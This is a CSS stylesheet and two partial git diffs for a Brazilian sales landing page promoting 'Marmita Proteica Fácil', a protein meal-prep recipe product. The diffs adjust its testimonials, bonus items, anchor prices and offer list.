.solution .sub{margin-top:18px;font-size:1.1rem;color:var(--ink-soft);max-width:58ch;margin-inline:auto;text-align:center;}
.sample-label{
  display:block;
  margin-top:48px;
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:.8rem;
  letter-spacing:.12em;
  text-transform:uppercase;
  color:var(--ink-soft);
  text-align:center;
}
.sample-carousel{margin-top:20px;}
.sample-track{
  display:flex;
  gap:18px;
  overflow-x:auto;
  scroll-snap-type:x mandatory;
  scroll-behavior:smooth;
  -webkit-overflow-scrolling:touch;
  padding-bottom:2px;
  scrollbar-width:none;
}
.sample-track::-webkit-scrollbar{display:none;}
.recipe-card{
  flex:0 0 min(320px,82vw);
  min-height:200px;
  scroll-snap-align:center;
  border:1px solid var(--line);
  border-radius:18px;
  overflow:hidden;
  background:var(--surface-2);
  box-shadow:0 16px 32px -20px var(--shadow);
}
.recipe-card img{display:block;width:100%;height:auto;}
.sample-dots{
  margin-top:18px;
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  gap:8px;
}
.sample-dot{
  width:8px;height:8px;
  border-radius:50%;
  background:var(--line);
  transition:background .2s ease, transform .2s ease;
}
.sample-dot.is-active{background:var(--accent-2);transform:scale(1.25);}

.checklist{
  margin-top:52px;
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:20px 32px;
}
.checklist .check-row p{font-weight:600;font-size:1.02rem;}
.solution .checklist{margin-top:44px;}
.solution:not(.benefits) .sample-carousel + .checklist{margin-top:52px;}

/* segunda dobra de benefícios */
.benefits{background:var(--surface);border-block:1px solid var(--line);}
.benefits .checklist{max-width:760px;margin-inline:auto;}
.benefits .hero-cta{margin-top:44px;}

/* ---------- TESTIMONIALS ---------- */
.testimonials{background:var(--surface);border-block:1px solid var(--line);text-align:center;}
.testimonials h2{font-size:clamp(1.6rem,3vw,2.2rem);max-width:34ch;margin-inline:auto;}
.testimonials .eyebrow{display:block;}
.testimonials .sub{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:46ch;margin-inline:auto;}
.testimonials .sample-carousel{margin-top:36px;}
.t-track{padding-inline:2px;}
.t-card{
  flex:0 0 min(280px,78vw);
  min-height:200px;
  scroll-snap-align:center;
  border:1px solid var(--line);
  border-radius:18px;
  overflow:hidden;
  background:var(--surface-2);
  box-shadow:0 16px 32px -20px var(--shadow);
}
.t-card img{display:block;width:100%;height:auto;}

/* ---------- BONUS ---------- */
.bonus{background:var(--deep-green);color:#FFFFFF;text-align:center;}
.bonus h2{font-size:clamp(1.6rem,3vw,2.2rem);max-width:20ch;margin-inline:auto;color:#FFFFFF;}
.bonus .eyebrow{display:block;color:var(--deep-green-soft);}
.bonus-label{margin-top:10px;}
.bonus-grid{margin-top:36px;display:grid;grid-template-columns:repeat(2,1fr);gap:18px;text-align:left;}
.bonus-card{
  background:var(--surface);
  border:1px solid var(--line);
  border-radius:18px;
  overflow:hidden;
  display:flex;
  flex-direction:column;
}
.bonus-card:last-child:nth-child(odd){grid-column:1/-1;}
.bonus-card-img{
  aspect-ratio:16/10;
  overflow:hidden;
  background:var(--surface-2);
  padding:14px;
}
.bonus-card-img img{display:block;width:100%;height:100%;object-fit:contain;}
.bonus-card-body{padding:20px 22px 24px;}
.bonus-tag{
  display:block;
  font-weight:800;
  font-size:.78rem;
  letter-spacing:.08em;
  text-transform:uppercase;
  color:var(--accent);
}
.bonus-card h3{font-family:"IBM Plex Sans",sans-serif;font-weight:700;font-size:1.05rem;margin-top:6px;color:var(--ink);}
.bonus-card p{margin-top:10px;color:var(--ink-soft);font-size:.95rem;}
.bonus-price{margin-top:14px;display:flex;align-items:center;gap:10px;flex-wrap:wrap;}
.bonus-price-old{font-size:.85rem;color:var(--ink-soft);text-decoration:line-through;}
.bonus-price-cta{font-weight:800;font-size:.85rem;letter-spacing:.02em;text-transform:uppercase;color:var(--accent);}

/* ---------- OFFER ---------- */
.offer{background:var(--surface);border-block:1px solid var(--line);}
.offer .wrap{display:flex;flex-direction:column;align-items:center;}
.offer-head{text-align:center;margin-bottom:40px;}
.offer-head h2{font-size:clamp(1.6rem,3.4vw,2.4rem);max-width:22ch;margin-inline:auto;}
.offer-head h2 em{font-style:normal;color:var(--accent);}
.offer-head p{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:46ch;margin-inline:auto;}
.offer-not-label{
  margin-top:18px;
  text-align:left;
  font-size:.75rem;
  font-weight:800;
  letter-spacing:.1em;
  text-transform:uppercase;
  color:var(--accent);
}
.offer-not-list{margin-top:8px;text-align:left;}
.offer-not-list li{
  position:relative;
  padding:5px 0 5px 24px;
  font-size:.88rem;
  color:var(--ink-soft);
}
.offer-not-list li::before{content:"✕";position:absolute;left:2px;color:var(--accent);font-weight:700;}
.offer-plans{
  width:100%;
  max-width:1000px;
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:24px;
  align-items:stretch;
  justify-items:center;
}
.offer-plans .offer-card{display:flex;flex-direction:column;}
.offer-plans .offer-card-inner{flex:1;display:flex;flex-direction:column;}
.offer-plans .offer-summary-list{flex:1;}
.offer-card:not(.offer-card--basic){
  background:linear-gradient(180deg,#EEF7F0 0%,#E3F1E8 100%);
  border-color:var(--accent-2);
  box-shadow:0 24px 48px -28px rgba(46,107,76,.45);
}
.offer-card--basic{order:-1;border-color:var(--line);}
.offer-card--basic .offer-ribbon{background:var(--ink-soft);}
.offer-btn-primary.offer-btn-secondary{background:var(--surface);color:var(--deep-green);border:2px solid var(--deep-green);box-shadow:none;}
.offer-btn-primary.offer-btn-secondary:hover{background:var(--surface-2);color:var(--deep-green);box-shadow:none;}
@media (max-width:860px){
  .offer-plans{grid-template-columns:1fr;}
  .offer-card--basic{order:0;}
}

.offer-card{
  width:100%;
  max-width:480px;
  border:2.5px solid var(--deep-green);
  border-radius:24px;
  overflow:hidden;
  background:var(--surface);
}
.offer-ribbon{
  background:var(--accent-2);
  color:#FFFFFF;
  font-weight:800;
  font-size:.82rem;
  letter-spacing:.01em;
  text-align:center;
  padding:12px 16px;
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
}
.offer-ribbon svg{width:15px;height:15px;flex:none;}

.offer-card-inner{padding:32px 26px 36px;text-align:center;}
.offer-shot{display:block;margin:0 auto;max-width:250px;width:100%;}

.offer-title{
  margin-top:24px;
  font-size:clamp(1.15rem,3.4vw,1.4rem);
  color:var(--ink);
}
.offer-pack-label{
  margin-top:22px;
  font-family:"Unbounded",sans-serif;
  font-weight:800;
  font-size:.85rem;
  letter-spacing:.08em;
  text-transform:uppercase;
  color:var(--ink);
}
.offer-pack-sub{margin-top:6px;font-size:.9rem;color:var(--ink-soft);}
.offer-pack-sub strong{color:var(--accent-2);font-weight:700;}

.offer-summary-list{
  margin-top:26px;
  display:flex;
  flex-direction:column;
  text-align:left;
}
.offer-summary-list li{
  display:flex;
  align-items:flex-start;
  gap:12px;
  padding-block:13px;
  border-bottom:1px dashed var(--line);
}
.offer-summary-list li:last-child{border-bottom:none;}
.offer-summary-list .check-ico{margin-top:1px;width:22px;height:22px;}
.offer-summary-list .check-ico svg{width:12px;height:12px;}
.offer-summary-list .gift-ico{background:var(--accent);color:var(--accent-ink);}
.offer-summary-list .gift-ico svg{width:13px;height:13px;}
.offer-summary-list .item-text{font-size:.92rem;line-height:1.5;}
.offer-summary-list .item-text strong{font-weight:700;color:var(--ink);}
.offer-summary-list .item-text s{color:var(--ink-soft);font-weight:600;margin-left:4px;white-space:nowrap;}

.offer-price{margin-top:28px;display:flex;flex-direction:column;gap:6px;align-items:center;}
.offer-price-old{font-size:.9rem;color:var(--ink-soft);font-weight:600;}
.offer-price-old s{color:var(--ink-soft);}
.offer-price-new{
  font-family:"Unbounded",sans-serif;
  font-weight:800;
  font-size:clamp(2.6rem,6vw,3.4rem);
  color:var(--deep-green);
  line-height:1;
}

.offer-btn-primary{
  margin-top:24px;
  width:100%;
  background:var(--deep-green);
  color:#FFFFFF;
  box-shadow:0 10px 24px -8px rgba(15,59,48,.5);
  text-transform:uppercase;
  letter-spacing:.02em;
  white-space:nowrap;
  text-align:center;
  gap:8px;
  letter-spacing:0;
  font-size:clamp(.66rem,3vw,.95rem);
  padding:16px clamp(12px,3vw,22px);
}
.offer-btn-primary svg{width:16px;height:16px;}
@media (max-width:480px){
  .offer-card-inner{padding-inline:18px;}
}
.offer-btn-primary:hover{box-shadow:0 14px 30px -8px rgba(15,59,48,.6);}

.offer-once{margin-top:12px;font-size:.9rem;font-weight:600;color:var(--ink-soft);text-align:center;}

/* botão do plano completo pulsando */
#offer-cta{animation:offerPulse 1.4s ease-in-out infinite;}
#offer-cta:hover{animation-play-state:paused;}
@keyframes offerPulse{
  0%,100%{transform:translateY(0) scale(1);box-shadow:0 10px 24px -8px rgba(15,59,48,.5),0 0 0 0 rgba(46,107,76,.55);}
  30%{transform:translateY(-10px) scale(1.05);box-shadow:0 22px 30px -10px rgba(15,59,48,.45),0 0 0 12px rgba(46,107,76,0);}
  55%{transform:translateY(0) scale(1);box-shadow:0 10px 24px -8px rgba(15,59,48,.5),0 0 0 0 rgba(46,107,76,0);}
  70%{transform:translateY(-4px) scale(1.02);}
}
@media (prefers-reduced-motion:reduce){#offer-cta{animation:none;}}

.offer-secure{
  margin-top:16px;
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
  font-size:.9rem;
  font-weight:700;
  color:var(--accent-2);
}
.offer-secure svg{width:16px;height:16px;}

.offer-trust-row{
  margin-top:20px;
  padding-top:20px;
  border-top:1px solid var(--line);
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  gap:16px 22px;
}
.offer-trust-row span{display:flex;align-items:center;gap:7px;font-size:.82rem;font-weight:600;color:var(--ink-soft);}
.offer-trust-row svg{width:16px;height:16px;flex:none;}
.offer-trust-row span:nth-child(1) svg{color:var(--accent);}
.offer-trust-row span:nth-child(2) svg{color:var(--accent-2);}
.offer-trust-row span:nth-child(3) svg{color:#2E6B93;}

/* ---------- BANNER ---------- */
.banner{padding-block:clamp(40px,6vw,64px);}
.banner .wrap{max-width:760px;}
.banner-card{
  background:var(--surface);
  border:1px solid var(--line);
  border-radius:28px;
  padding:clamp(40px,6vw,60px) clamp(28px,5vw,56px);
  text-align:center;
  box-shadow:0 24px 48px -28px var(--shadow);
}
.banner-quote{
  width:34px;height:26px;
  color:var(--accent-2);
  opacity:.5;
  margin:0 auto 20px;
  display:block;
}
.banner p{
  font-family:"Unbounded",sans-serif;
  font-weight:600;
  font-size:clamp(1.15rem,2.4vw,1.55rem);
  line-height:1.45;
  text-wrap:balance;
  color:var(--ink-soft);
}
.banner p strong{color:var(--accent);font-weight:700;}

/* ---------- GUARANTEE ---------- */
.guarantee{background:var(--surface-2);border-block:1px solid var(--line);}
.guarantee .wrap{
  display:grid;
  grid-template-columns:auto 1fr;
  gap:clamp(28px,5vw,48px);
  align-items:center;
}
.seal-img{
  flex:none;
  width:220px;
  max-width:55vw;
  height:auto;
  filter:drop-shadow(0 12px 24px var(--shadow));
}
.guarantee h2{font-size:clamp(1.5rem,3vw,2rem);}
.guarantee p.body{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:56ch;}

/* ---------- SOCIAL / QUEM É ---------- */
.social{background:var(--surface);border-block:1px solid var(--line);text-align:center;}
.social .wrap{max-width:700px;margin-inline:auto;}
.social .eyebrow{display:block;}
.social h2{font-size:clamp(1.5rem,3vw,2rem);margin-inline:auto;}
.social p.body{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:52ch;margin-inline:auto;}
.ig-shot{
  margin:28px auto 0;
  display:inline-flex;
  flex-direction:column;
  align-items:center;
  gap:14px;
  text-decoration:none;
  color:var(--accent-2);
}
.ig-shot img{
  width:100%;
  max-width:320px;
  border-radius:18px;
  border:1px solid var(--line);
  box-shadow:0 16px 32px -16px var(--shadow);
  transition:transform .15s ease, box-shadow .15s ease;
}
.ig-shot:hover img{transform:translateY(-3px);box-shadow:0 20px 36px -16px var(--shadow);}
.ig-cta{display:flex;align-items:center;gap:6px;font-size:.9rem;font-weight:700;}
.ig-cta svg{width:14px;height:14px;}

/* ---------- FAQ ---------- */
.faq{text-align:center;}
.faq .eyebrow{display:block;}
.faq h2{font-size:clamp(1.6rem,3vw,2.2rem);}
.faq-list{margin-top:32px;display:flex;flex-direction:column;gap:12px;text-align:left;}
details{
  background:var(--surface);
  border:1px solid var(--line);
  border-radius:14px;
  padding:18px 22px;
}
summary{
  cursor:pointer;
  font-weight:700;
  font-size:1.02rem;
  list-style:none;
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:16px;
}
summary::-webkit-details-marker{display:none;}
summary .plus{
  flex:none;
  width:24px;height:24px;
  border-radius:50%;
  background:var(--surface-2);
  display:flex;align-items:center;justify-content:center;
  transition:transform .2s ease;
}
details[open] summary .plus{transform:rotate(45deg);}
details p{margin-top:14px;color:var(--ink-soft);font-size:.97rem;line-height:1.6;}

/* ---------- STEPS ---------- */
.steps{background:var(--deep-green);text-align:center;}
.steps .eyebrow{display:block;color:var(--deep-green-soft);}
.steps h2{font-size:clamp(1.6rem,3vw,2.2rem);color:#FFFFFF;}
.steps-grid{
  margin-top:40px;
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:20px;
}
.step-card{
  position:relative;
  background:rgba(255,255,255,.06);
  border:1px solid rgba(255,255,255,.12);
  border-radius:18px;
  padding:28px 22px;
  text-align:left;
}
.step-num{
  position:absolute;
  top:-10px;right:-10px;
  width:26px;height:26px;
  border-radius:50%;
  background:var(--accent-2);
  color:#FFFFFF;
  font-weight:800;
  font-size:.8rem;
  display:flex;
  align-items:center;
  justify-content:center;
  border:2px solid var(--deep-green);
}
.step-icon{
  width:44px;height:44px;
  border-radius:12px;
  background:rgba(255,255,255,.08);
  color:#FFFFFF;
  display:flex;
  align-items:center;
  justify-content:center;
}
.step-icon svg{width:22px;height:22px;}
.step-card h3{
  margin-top:18px;
  font-family:"IBM Plex Sans",sans-serif;
  font-weight:700;
  font-size:1.02rem;
  color:#FFFFFF;
}
.step-card p{margin-top:6px;font-size:.9rem;color:var(--deep-green-soft);}

/* ---------- FOOTER ---------- */
footer{
  background:var(--ink);
  color:var(--bg);
  padding-block:clamp(48px,7vw,80px);
}
footer .wrap{text-align:center;display:flex;flex-direction:column;align-items:center;gap:22px;}
footer h2{font-size:clamp(1.5rem,3vw,2rem);color:var(--bg);max-width:20ch;}
footer .legal{font-size:.8rem;color:var(--ink-soft);max-width:60ch;margin-top:8px;}
footer .btn{background:var(--accent);color:var(--accent-ink);}

@media (max-width:860px){
  .checklist{grid-template-columns:1fr;}
  .bonus-grid{grid-template-columns:1fr;}
  .guarantee .wrap{grid-template-columns:1fr;text-align:center;justify-items:center;}
  .guarantee p.body{max-width:none;}
  .steps-grid{grid-template-columns:1fr;max-width:340px;margin-inline:auto;}
}

@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto;}
  .btn,summary .plus{transition:none;}
}






==== commit 5a4ccaf5: "feedbacks" ====
--- a/index.html
+++ b/index.html
@@ -160,10 +160,16 @@
             <img src="assets/depoimento-03.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
           </div>
           <div class="t-card">
-            <img src="assets/depoimento-04.jpg" alt="Depoimento de Aline Oliveira sobre o Marmita Proteica Fácil">
-          </div>
-          <div class="t-card">
-            <img src="assets/depoimento-05.jpg" alt="Depoimento de Eliza Knowitsch sobre o Marmita Proteica Fácil">
+            <img src="assets/depoimento-04.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
+          </div>
+          <div class="t-card">
+            <img src="assets/depoimento-05.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
+          </div>
+          <div class="t-card">
+            <img src="assets/depoimento-06.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
+          </div>
+          <div class="t-card">
+            <img src="assets/depoimento-07.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
           </div>
         </div>
         <div class="sample-dots" id="testimonialDots">
@@ -172,6 +178,8 @@
           <span class="sample-dot" data-i="2"></span>
           <span class="sample-dot" data-i="3"></span>
           <span class="sample-dot" data-i="4"></span>
+          <span class="sample-dot" data-i="5"></span>
+          <span class="sample-dot" data-i="6"></span>
         </div>
       </div>
     </div>






==== commit c237e259: "asdkl" ====
--- a/index.html
+++ b/index.html
@@ -43,6 +43,24 @@
     </div>
   </section>
 
+  <!-- Segunda dobra: copy da marmita do trabalho -->
+  <section class="story">
+    <div class="wrap">
+      <h2>Sua marmita do trabalho não precisa ser sempre a mesma</h2>
+      <p class="story-lead">Imagine começar a semana sabendo que seu almoço já está organizado — com <b>marmitas proteicas variadas, gostosas e prontas para levar ao trabalho</b>.</p>
+      <ul class="story-list">
+        <li>Sem frango com arroz todos os dias</li>
+        <li>Sem enjoar da dieta no meio da semana</li>
+        <li>Sem gastar com delivery no horário do almoço</li>
+        <li>Sem decidir de manhã o que vai levar</li>
+        <li>Sem cozinhar uma receita diferente todos os dias</li>
+        <li>Sem abrir mão da proteína por falta de opção</li>
+      </ul>
+      <p class="story-strong">Você prepara, congela e leva.</p>
+      <p class="story-close">Com o <b>Marmita Proteica Fácil</b>, você tem centenas de combinações para variar o almoço da semana sem complicar sua rotina.</p>
+    </div>
+  </section>
+
   <!-- Hero 2 -->
   <section class="solution">
     <div class="wrap">
@@ -117,35 +135,23 @@
     </div>
   </section>
 
-  <!-- Hero 3 -->
-  <section class="solution benefits">
-    <div class="wrap">
-      <h2>Sua proteína da semana pronta antes da correria começar.</h2>
-      <div class="checklist">
-        <div class="check-row">
-          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-          <p>Menos tempo cozinhando durante a semana</p>
-        </div>
-        <div class="check-row">
-          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-          <p>Mais variedade sem viver de frango e carne moída</p>
-        </div>
-        <div class="check-row">
-          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-          <p>Menos chance de cair no delivery por falta de comida pronta</p>
-        </div>
-        <div class="check-row">
-          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-          <p>Marmitas organizadas para só pegar, aquecer e comer</p>
-        </div>
-      </div>
+  <section class="social">
+    <div class="wrap">
+      <span class="eyebrow">Quem está por trás</span>
+      <h2>Quem está por trás do Marmita Proteica Fácil</h2>
+      <p class="body">Um material criado para quem vive a mesma correria do dia a dia e precisa de <b>comida proteica de verdade, sem repetir sempre o mesmo prato.</b></p>
+      <a class="ig-shot" href="https://www.instagram.com/receitas.maissabor/" target="_blank" rel="noopener noreferrer">
+        <img src="assets/perfil.jpg" alt="Perfil @receitas.maissabor no Instagram" loading="lazy">
+        <span class="ig-cta">Ver perfil no Instagram
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M7 7h10v10"/></svg>
+        </span>
+      </a>
     </div>
   </section>
 
   <!-- Hero 4: provas sociais -->
   <section class="testimonials">
     <div class="wrap">
-      <span class="eyebrow">Prova social</span>
       <h2>Quem comia sempre o mesmo frango enjoativo, agora tem Marmita Proteica Fit</h2>
       <p class="sub">Veja o que pessoas com a mesma rotina <br>que a sua estão dizendo: </p>
       <div class="sample-carousel">
@@ -188,7 +194,7 @@
   <!-- Hero 5: bônus -->
   <section class="bonus">
     <div class="wrap">
-      <h2>E você ainda recebe 5 bônus</h2>
+      <h2>E você ainda recebe 6 bônus</h2>
       <div class="bonus-grid">
         <div class="bonus-card">
           <div class="bonus-card-img">
@@ -199,7 +205,7 @@
             <h3>Guia de Congelamento e Descongelamento Proteico</h3>
             <p>Orientações para congelar e descongelar suas marmitas preservando melhor sabor e textura.</p>
             <div class="bonus-price">
-              <span class="bonus-price-old">De R$ 27</span>
+              <span class="bonus-price-old">De R$ 17</span>
               <span class="bonus-price-cta">Grátis</span>
             </div>
           </div>
@@ -220,11 +226,11 @@
         </div>
         <div class="bonus-card">
           <div class="bonus-card-img">
-            <img src="assets/bonus-03-comunidade.png" alt="Bônus 03: 15 Temperos e Molhos para Variar sem Enjoar" loading="lazy">
+            <img src="assets/bonus-03-temperos.png" alt="Bônus 03: 50 Temperos e Molhos para Variar sem Enjoar" loading="lazy">
           </div>
           <div class="bonus-card-body">
             <span class="bonus-tag">Bônus 03</span>
-            <h3>15 Temperos e Molhos para Variar sem Enjoar</h3>
+            <h3>50 Temperos e Molhos para Variar sem Enjoar</h3>
             <p>Mais sabor para mudar suas marmitas sem precisar inventar novas receitas.</p>
             <div class="bonus-price">
               <span class="bonus-price-old">De R$ 27</span>
@@ -234,33 +240,48 @@
         </div>
         <div class="bonus-card">
           <div class="bonus-card-img">
-            <img src="assets/bonus-04-docinhos.png" alt="Bônus 04: 4 Listas de Compras Semanais Prontas" loading="lazy">
+            <img src="assets/bonus-04-listas-compras.png" alt="Bônus 04: Listas de Compras Semanais Prontas" loading="lazy">
           </div>
           <div class="bonus-card-body">
             <span class="bonus-tag">Bônus 04</span>
-            <h3>4 Listas de Compras Semanais Prontas</h3>
+            <h3>Listas de Compras Semanais Prontas</h3>
             <p>Organize suas compras sem esquecer ingredientes nem perder tempo montando lista.</p>
             <div class="bonus-price">
-              <span class="bonus-price-old">De R$ 27</span>
-              <span class="bonus-price-cta">Grátis</span>
-            </div>
-          </div>
-        </div>
-        <div class="bonus-card">
-          <div class="bonus-card-img">
-            <img src="assets/bonus-05-lanches.png" alt="Bônus 05: 10 Combinações Extras de Marmitas Proteicas" loading="lazy">
+              <span class="bonus-price-old">De R$ 17</span>
+              <span class="bonus-price-cta">Grátis</span>
+            </div>
+          </div>
+        </div>
+        <div class="bonus-card">
+          <div class="bonus-card-img">
+            <img src="assets/bonus-05-cafes.png" alt="Bônus 05: 30 Cafés da Manhã Proteicos" loading="lazy">
           </div>
           <div class="bonus-card-body">
             <span class="bonus-tag">Bônus 05</span>
-            <h3>10 Combinações Extras de Marmitas Proteicas</h3>
-            <p>Mais opções para variar suas refeições durante a semana.</p>
-            <div class="bonus-price">
-              <span class="bonus-price-old">De R$ 37</span>
-              <span class="bonus-price-cta">Grátis</span>
-            </div>
-          </div>
-        </div>
-      </div>
+            <h3>30 Cafés da Manhã Proteicos</h3>
+            <p>30 opções práticas para começar o dia com mais proteína sem complicar a rotina.</p>
+            <div class="bonus-price">
+              <span class="bonus-price-old">De R$ 17</span>
+              <span class="bonus-price-cta">Grátis</span>
+            </div>
+          </div>
+        </div>
+        <div class="bonus-card">
+          <div class="bonus-card-img">
+            <img src="assets/bonus-06-lanches.png" alt="Bônus 06: 30 Lanches Proteicos para Levar ao Trabalho" loading="lazy">
+          </div>
+          <div class="bonus-card-body">
+            <span class="bonus-tag">Bônus 06</span>
+            <h3>30 Lanches Proteicos para Levar ao Trabalho</h3>
+            <p>30 opções práticas para evitar beliscar qualquer coisa durante o expediente.</p>
+            <div class="bonus-price">
+              <span class="bonus-price-old">De R$ 17</span>
+              <span class="bonus-price-cta">Grátis</span>
+            </div>
+          </div>
+        </div>
+      </div>
+      <p class="bonus-total">Total em bônus: R$ 112 · <b>GRÁTIS</b></p>
     </div>
   </section>
 
@@ -269,14 +290,13 @@
     <div class="wrap">
       <div class="offer-head">
         <h2>Escolha a melhor <em>opção para você</em></h2>
-        <p>Invista em receitas de qualidade para deixar sua semana pronta por um valor simbólico.</p>
       </div>
       <div class="offer-plans">
       <div class="offer-card">
 
         <div class="offer-ribbon">
           <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3 6.5 7 .9-5.1 4.8 1.3 7L12 17.8 5.8 21.2l1.3-7L2 9.4l7-.9z"/></svg>
-          Mais escolhido · 272 receitas + 5 bônus
+          Mais escolhido · 272 receitas + 6 bônus
         </div>
 
         <div class="offer-card-inner">
@@ -303,27 +323,39 @@
             </li>
             <li>
               <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-              <span class="item-text"><strong>Guia de Congelamento e Descongelamento</strong></span>
-            </li>
-            <li>
-              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-              <span class="item-text"><strong>Tabela de Conservação</strong></span>
-            </li>
-            <li>
-              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-              <span class="item-text"><strong>15 Temperos e Molhos</strong></span>
-            </li>
-            <li>
-              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-              <span class="item-text"><strong>4 Listas de Compras Semanais</strong></span>
-            </li>
-            <li>
-              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-              <span class="item-text"><strong>10 Combinações Extras</strong></span>
-            </li>
-            <li>
-              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
-              <span class="item-text"><strong>5 bônus exclusivos</strong></span>
+              <span class="item-text"><strong>Videoaulas</strong> para acompanhar o preparo</span>
+            </li>
+            <li>
+              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
+              <span class="item-text"><strong>Suporte via WhatsApp</strong></span>
+            </li>
+            <li>
+              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
+              <span class="item-text"><strong>Bônus 01:</strong> Guia de Congelamento e Descongelamento Proteico</span>
+            </li>
+            <li>
+              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
+              <span class="item-text"><strong>Bônus 02:</strong> Tabela de Conservação das Marmitas Proteicas</span>
+            </li>
+            <li>
+              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
+              <span class="item-text"><strong>Bônus 03:</strong> 50 Temperos e Molhos para Variar sem Enjoar</span>
+            </li>
+            <li>
+              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
+              <span class="item-text"><strong>Bônus 04:</strong> Listas de Compras Semanais Prontas</span>
+            </li>
+            <li>
+              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
+              <span class="item-text"><strong>Bônus 05:</strong> 30 Cafés da Manhã Proteicos</span>
+            </li>
+            <li>
